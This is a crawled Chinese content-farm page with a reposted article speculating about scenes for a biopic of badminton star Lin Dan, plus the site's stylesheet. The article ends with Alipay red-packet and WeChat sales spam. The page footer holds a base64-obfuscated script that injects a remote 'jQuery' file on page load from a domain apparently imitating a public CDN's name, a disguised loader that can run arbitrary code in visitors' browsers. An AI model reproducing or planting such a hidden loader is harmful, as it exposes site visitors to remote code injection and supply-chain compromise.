

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.drh2010.com/news-7/37033663.htm
body_size: 6121
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="林丹要拍自传电影只差剧本:你认为超级丹最引人的剧情是哪段?" />
    <meta name="description" content="《林丹要拍自传电影只差剧本：你认为超级丹最引人的剧情是哪段？》3月25日晚，“超级丹”林丹在其网络公众号中，一口气回答了网友的9个提问，其中，最吸引人的干货，莫过于他将拍自传电影的问题了。当有网友问：“李宗伟自传电影最近刚上映，票房在东南亚" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>林丹要拍自传电影只差剧本:你认为超级丹最引人的剧情是哪段?-国内传记价格联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/cache/ruin/budget/export.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="valley identify remote logo" src="/cache/expend/abuse.png" alt="国内传记价格联盟" title="国内传记价格联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/news-7.htm" title="">传记资讯</a></li> <li><a href="/news-1.htm" title="">价格排行</a></li> <li><a href="/news-4.htm" title="">著名传记</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/news-7.htm">传记资讯</a> &gt;林丹要拍自传电影只差剧本:你认为超级丹最引人的剧情是哪段?</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>林丹要拍自传电影只差剧本:你认为超级丹最引人的剧情是哪段?</h1>
                            <span>2023-05-10 14:56:27</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="108217186" mid="002Czefz2iVXHy" albumurl="https://y.gtimg.cn/music/photo_new/T002R68x68M000001WuWiz4O7Xvq.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100002Czefz2iVXHy.m4a?fromtag=46" music_name="刘黎平：林丹李宗伟传" singer="潮羽 - 365读书" play_length="793" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E6%BD%AE%E7%BE%BD%20-%20365%E8%AF%BB%E4%B9%A6&amp;music_name=%E5%88%98%E9%BB%8E%E5%B9%B3%EF%BC%9A%E6%9E%97%E4%B8%B9%E6%9D%8E%E5%AE%97%E4%BC%9F%E4%BC%A0&amp;albumurl=https%3A%2F%2Fy.gtimg.cn%2Fmusic%2Fphoto_new%2FT002R68x68M000001WuWiz4O7Xvq.jpg&amp;musictype=1" musictype="1" otherid="002Czefz2iVXHy" albumid="001WuWiz4O7Xvq" jumpurlkey=""></qqmusic></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"><strong>《林丹要拍自传电影只差剧本：你认为超级丹最引人的剧情是哪段？》</strong></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">3月25日晚，“超级丹”林丹在其网络公众号中，一口气回答了网友的9个提问，其中，最吸引人的干货，莫过于他将拍自传电影的问题了。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">当有网友问：“李宗伟自传电影最近刚上映，票房在东南亚飘红，你有关注么？未来有没有把自己的羽毛球生涯也改编成电影的打算啊？我们都很期待啊”。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">林丹用他一直习惯的不加标点的方式回答道：“希望他票房大卖一直也有电影公司跟我谈但是剧本必须先弄好才可以拍的”。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">看来，刚刚又一次打败老对手李宗伟的“超级丹”，也跟中国另一位退役的体育明星——网球的李娜一样，都有着一个拍自传电影，以求“流芳千古”的艺术人生梦。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">事实上，要是比较体育与人生中的丰富剧情，拍电影《李娜》，似乎真的没有《林丹》，有着更令人观看的欲望——这是因为，林丹的职业和生活，有着更多迷人的情节与剧情。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">甚至是他的天生对手李宗伟，除了在悲剧上的色彩更浓些，显然也没有到目前为止，像林丹的人生剧情，这般更令人充满好奇与想象。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">那么，作为熟悉林丹的球迷们，你们会觉得，林丹的自传电影，如果由你来编写剧本的话，你会觉得哪段剧情最迷人呢？</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">其一，是男追女的姐弟恋吗？——林丹的爱情与婚姻，显然本身就充满了迷离的剧情感。因为，林丹当年是以小弟的身份，去追求同在国家队的美女羽毛球手谢杏芳。这一姐弟恋、男女队友恋的剧情，既吸引人，也很适合剧情的需要。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">其二，林丹与李宗伟这对世纪“好基友”的互相竞争与互相激发，特别是林丹始终让李宗伟这位大马“拿督”，成了世界羽坛的“千年老二”，其中的故事，显然应是电影《林丹》的重要线索与剧情。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">其三，林丹与其恩师——原国羽铁帅的李永波，二人之间的故事，多不为人所知，但林丹与李永波一道，对抗从中国出走到韩国、马亚西亚的名帅李茅的故事，估计也会是《林丹》电影中，不可少的一段矛盾冲突剧情吧？</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">其四，林丹是一个极有个性的球员，所以，这样的电影拍起来，也会同样极富个性感——比如，目前中国足协在全面禁止球员纹身，可像巨星级的林丹，虽有着军人的身份，但他仍有纹身，特别是他夺冠时，举着纹身的手臂，敬军礼时，还引发了网上的争议与讨论。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">另外，还有据说林丹代言了某日本品牌，获得上亿的代言费，也在网上也引发了争议——特别有网友喜欢将此与姚明当年拒绝日本广告商上亿元进行对比，更让林丹充满了争议性，这也给其自传电影，增添了不少富有冲突感的剧情。</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">其五，估计很多影迷、球迷会说，去年，林丹“出轨事件”，虽然最终谢杏芳选择原谅了这位亿万富翁级的球星老公，但如果开拍《林丹》，这一出能绕得过去吗？——如果绕过去了这一节，这样的自传电影，是不是就不完整和真实了呢？</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">……</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">不知广大球迷与观众，要是看电影《林丹》的话，你会希望看到“超级丹”哪一段迷人的情节与故事呢？</p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;"></p><p style="margin-bottom: 30px;text-size-adjust: 100%;text-indent: 2em;">（注：以上图片来自于网络）</p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(204, 204, 204);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-weight: 700;border-width: 0px;border-style: initial;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"></span></span></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"> 快来领支付宝红包！人人可领，天天可领！复制此消息，打开最新版支付宝就能领取！vdTcGT89wn<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">冷不丁放点清仓装备 有意者请加微信84576111暗号：清清河边草！请君入群</p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>2018 全英公开赛 半决赛 男单 林丹VS黄宇翔</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>第40次林李大战：2018全英公开赛男单对决 林丹VS李宗伟</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>全英公开赛冷知识 首位男单冠军竟然是温网亚军</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>全英公开赛 林丹vs维汀胡斯 比赛视频</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>2018全英公开赛宣传片</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>羽毛球知识十问十答 全对你就是羽圈老司机</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>野路子如何打出飘逸的羽毛球</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>想拥有超强手腕爆发力？只需这一招！让你的杀球势不可挡！</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>羽毛球步法练习如何控制重心！</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>为什么你在球场上总是比对手“慢半拍”？</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>你好毒你好毒你好毒 你对羽毛球中毒有多深？</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>羽毛球手上功夫：发力怎么发</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>两个人一起练 摸索和探索 提升球技的方法</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>苏东坡“宁可食无肉，不可居无竹”我们生活不可无羽球</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>揭秘世界各国羽毛球国家队核心训练之身体训练</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><b>献给坚持打羽毛球的我们</b><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(25, 25, 25);font-size: 14px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;color: rgb(2, 30, 170);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">阅读原文</span></strong></strong></span><strong style="max-width: 100%;font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">进入特步特战队</span></strong></strong></span></strong></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"> </span></strong></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">复制粘贴到浏览器打开或点击 <strong style="max-width: 100%;color: rgb(25, 25, 25);font-size: 14px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;color: rgb(2, 30, 170);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">阅读原文</span></strong></strong></span><strong style="max-width: 100%;font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">进入特步特战队</span></strong></strong></span></strong></strong>：</span></span></strong>http://weixin.xtep.com.cn/mobile/4/85721 </p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        
<div class="rights oral adequate">
                            <div class="biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/news-7/40230729.htm">吵架,可以看出一个男人的真面目</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/40139856.htm">贾平凹“自传”点评自己:这是一个极丑的人</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/40307752.htm">公务员倒卖福利房的猫腻是什么？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/38936299.htm">他是第六代导演的领袖,自传获评「中国最美图书」</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/38647803.htm">人物传记阅读怎么拿高分?来学技巧!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/27997175.htm">昨天,我陪我的朋友南霸天看了北龙湖......</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/39682291.htm">相比于成功的故事,悲惨的故事更能激励人</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/37280066.htm">喜马拉雅+得到+网易云课堂+知乎+樊登读书会等二十几个平台精品付费课程目录(4.1)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/40230669.htm">日记 | 20180616</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/35130656.htm">终极格斗冠军赛女子初量级冠军个人自传</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="rights">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="rights-main">
                    <div class="links barrel">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 国内传记价格联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.drh2010.com/cache/ruin/budget/export.css
body_size: 1957
content:

.bacteriaStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.isolateStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.vanishStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

